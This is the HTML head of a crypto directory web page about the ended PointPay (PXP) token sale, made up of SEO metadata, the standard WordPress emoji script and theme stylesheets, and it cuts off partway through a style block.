

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptodirectories.com/token-sale/ended/pointpay-pxp/
body_size: 78242
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="alternate" hreflang="en" href="https://cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="ar" href="https://ar.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="zh-CN" href="https://zh-CN.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="tl" href="https://tl.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="fr" href="https://fr.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="de" href="https://de.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="hi" href="https://hi.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="id" href="https://id.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="it" href="https://it.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="ja" href="https://ja.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="ko" href="https://ko.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="fa" href="https://fa.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="pl" href="https://pl.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="pt" href="https://pt.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="ru" href="https://ru.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="es" href="https://es.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="th" href="https://th.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="tr" href="https://tr.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="uk" href="https://uk.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<link rel="alternate" hreflang="vi" href="https://vi.cryptodirectories.com/token-sale/ended/pointpay-pxp/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pointpay (PXP) ICO &ndash; Crypto Directories</title>
<meta name="description" content="PointPay is a UK-regulated company that has created an all-in-one cryptocurrency ecosystem of 4 products."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pointpay (PXP) ICO &ndash; Crypto Directories" />
<meta property="og:description" content="PointPay is a UK-regulated company that has created an all-in-one cryptocurrency ecosystem of 4 products." />
<meta property="og:url" content="https://cryptodirectories.com/token-sale/ended/pointpay-pxp/" />
<meta property="og:site_name" content="Crypto Directories" />
<meta property="article:publisher" content="https://www.facebook.com/cryptodirectories" />
<meta property="article:section" content="Ended" />
<meta property="og:updated_time" content="2020-12-16T05:39:12+00:00" />
<meta property="fb:app_id" content="964067614074668" />
<meta property="og:image" content="https://cryptodirectories.com/wp-content/uploads/2019/11/poin-1.jpg" />
<meta property="og:image:secure_url" content="https://cryptodirectories.com/wp-content/uploads/2019/11/poin-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="pointpay" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-11-22T16:41:29+00:00" />
<meta property="article:modified_time" content="2020-12-16T05:39:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pointpay (PXP) ICO &ndash; Crypto Directories" />
<meta name="twitter:description" content="PointPay is a UK-regulated company that has created an all-in-one cryptocurrency ecosystem of 4 products." />
<meta name="twitter:site" content="@Hot_ICO_List" />
<meta name="twitter:creator" content="@Hot_ICO_List" />
<meta name="twitter:image" content="https://cryptodirectories.com/wp-content/uploads/2019/11/poin-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Crypto Directories" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://cryptodirectories.com/#person","name":"CryptoDirectories","sameAs":["https://www.facebook.com/cryptodirectories","https://twitter.com/Hot_ICO_List"]},{"@type":"WebSite","@id":"https://cryptodirectories.com/#website","url":"https://cryptodirectories.com","name":"Crypto Directories","publisher":{"@id":"https://cryptodirectories.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cryptodirectories.com/wp-content/uploads/2019/11/pointpay-e1599327645176.png","url":"https://cryptodirectories.com/wp-content/uploads/2019/11/pointpay-e1599327645176.png","width":"150","height":"150","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://cryptodirectories.com/token-sale/ended/pointpay-pxp/#webpage","url":"https://cryptodirectories.com/token-sale/ended/pointpay-pxp/","name":"Pointpay (PXP) ICO &ndash; Crypto Directories","datePublished":"2019-11-22T16:41:29+00:00","dateModified":"2020-12-16T05:39:12+00:00","isPartOf":{"@id":"https://cryptodirectories.com/#website"},"primaryImageOfPage":{"@id":"https://cryptodirectories.com/wp-content/uploads/2019/11/pointpay-e1599327645176.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://cryptodirectories.com/token-sale/ended/pointpay-pxp/#author","name":"Crypto Directories","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f0550b5ff356eb911e1b001bd7521daa?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/f0550b5ff356eb911e1b001bd7521daa?s=96&amp;d=blank&amp;r=g","caption":"Crypto Directories","inLanguage":"en-US"},"sameAs":["http://cryptodirectories.com"]},{"@type":"Article","headline":"Pointpay (PXP) ICO &ndash; Crypto Directories","keywords":"pointpay,pointpay ico","datePublished":"2019-11-22T16:41:29+00:00","dateModified":"2020-12-16T05:39:12+00:00","articleSection":"Ended","author":{"@id":"https://cryptodirectories.com/token-sale/ended/pointpay-pxp/#author","name":"Crypto Directories"},"publisher":{"@id":"https://cryptodirectories.com/#person"},"description":"PointPay is a UK-regulated company that has created an all-in-one cryptocurrency ecosystem of 4 products.","name":"Pointpay (PXP) ICO &ndash; Crypto Directories","@id":"https://cryptodirectories.com/token-sale/ended/pointpay-pxp/#richSnippet","isPartOf":{"@id":"https://cryptodirectories.com/token-sale/ended/pointpay-pxp/#webpage"},"image":{"@id":"https://cryptodirectories.com/wp-content/uploads/2019/11/pointpay-e1599327645176.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://cryptodirectories.com/token-sale/ended/pointpay-pxp/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crypto Directories &raquo; Feed" href="https://cryptodirectories.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crypto Directories &raquo; Comments Feed" href="https://cryptodirectories.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cryptodirectories.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptodirectories.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://cryptodirectories.com/wp-content/plugins/qc-simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chain-wire-css' href='https://cryptodirectories.com/wp-content/plugins/chainwire-integration/public/css/chainwire-public.css?ver=1.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://cryptodirectories.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://cryptodirectories.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='the99btc-bf-css-faucet-css' href='https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/css/faucet.css?ver=1.00' type='text/css' media='all' />
<link rel='stylesheet' id='trend-portal-google-font-css' href='https://fonts.googleapis.com/css?family=Arimo%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-parent-style-css' href='https://cryptodirectories.com/wp-content/themes/news-portal/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-parent-responsive-css' href='https://cryptodirectories.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trend-portal-style-css' href='https://cryptodirectories.com/wp-content/themes/trend-portal/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='trend-portal-style-inline-css' type='text/css'>
.category-button.np-cat-6 a{background:#DE2023}
.category-button.np-cat-6 a:hover{background:#ac0000}
.np-block-title .np-cat-6{color:#DE2023}
.np-block-title .np-cat-6:after{background:#DE2023 !important}
.category-button.np-cat-42 a{background:#DE2023}
.category-button.np-cat-42 a:hover{background:#ac0000}
.np-block-title .np-cat-42{color:#DE2023}
.np-block-title .np-cat-42:after{background:#DE2023 !important}
.category-button.np-cat-44 a{background:#DE2023}
.category-button.np-cat-44 a:hover{background:#ac0000}
.np-block-title .np-cat-44{color:#DE2023}
.np-block-title .np-cat-44:after{background:#DE2023 !important}
.category-button.np-cat-41 a{background:#DE2023}
.category-button.np-cat-41 a:hover{background:#ac0000}
.np-block-title .np-cat-41{color:#DE2023}
.np-block-title .np-cat-41:after{background:#DE2023 !important}
.category-button.np-cat-38 a{background:#DE2023}
.category-button.np-cat-38 a:hover{background:#ac0000}
.np-block-title .np-cat-38{color:#DE2023}
.np-block-title .np-cat-38:after{background:#DE2023 !important}
.category-button.np-cat-43 a{background:#DE2023}
.category-button.np-cat-43 a:hover{background:#ac0000}
.np-block-title .np-cat-43{color:#DE2023}
.np-block-title .np-cat-43:after{background:#DE2023 !important}
.category-button.np-cat-45 a{background:#DE2023}
.category-button.np-cat-45 a:hover{background:#ac0000}
.np-block-title .np-cat-45{color:#DE2023}
.np-block-title .np-cat-45:after{background:#DE2023 !important}
.category-button.np-cat-33 a{background:#DE2023}
.category-button.np-cat-33 a:hover{background:#ac0000}
.np-block-title .np-cat-33{color:#DE2023}
.np-block-title .np-cat-33:after{background:#DE2023 !important}
.category-button.np-cat-26 a{background:#DE2023}
.category-button.np-cat-26 a:hover{background:#ac0000}
.np-block-title .np-cat-26{color:#DE2023}
.np-block-title .np-cat-26:after{background:#DE2023 !important}
.category-button.np-cat-25 a{background:#dd0000}
.category-button.np-cat-25 a:hover{background:#ab0000}
.np-block-title .np-cat-25{color:#dd0000}
.np-block-title .np-cat-25:after{background:#dd0000 !important}
.category-button.np-cat-49 a{background:#DE2023}
.category-button.np-cat-49 a:hover{background:#ac0000}
.np-block-title .np-cat-49{color:#DE2023}
.np-block-title .np-cat-49:after{background:#DE2023 !important}
.category-button.np-cat-14 a{background:#DE2023}
.category-button.np-cat-14 a:hover{background:#ac0000}
.np-block-title .np-cat-14{color:#DE2023}
.np-block-title .np-cat-14:after{background:#DE2023 !important}
.category-button.np-cat-20 a{background:#dd8500}
.category-button.np-cat-20 a:hover{background:#ab5300}
.np-block-title .np-cat-20{color:#dd8500}
.np-block-title .np-cat-20:after{background:#dd8500 !important}
.category-button.np-cat-52 a{background:#DE2023}
.category-button.np-cat-52 a:hover{background:#ac0000}
.np-block-title .np-cat-52{color:#DE2023}
.np-block-title .np-cat-52:after{background:#DE2023 !important}
.category-button.np-cat-53 a{background:#DE2023}
.category-button.np-cat-53 a:hover{background:#ac0000}
.np-block-title .np-cat-53{color:#DE2023}
.np-block-title .np-cat-53:after{background:#DE2023 !important}
.category-button.np-cat-22 a{background:#DE2023}
.category-button.np-cat-22 a:hover{background:#ac0000}
.np-block-title .np-cat-22{color:#DE2023}
.np-block-title .np-cat-22:after{background:#DE2023 !important}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.np-block-title .np-title:after,.np-block-title:after,.widget-title::after,.page-header .page-title::after,.np-related-title::after{background:#002f65}
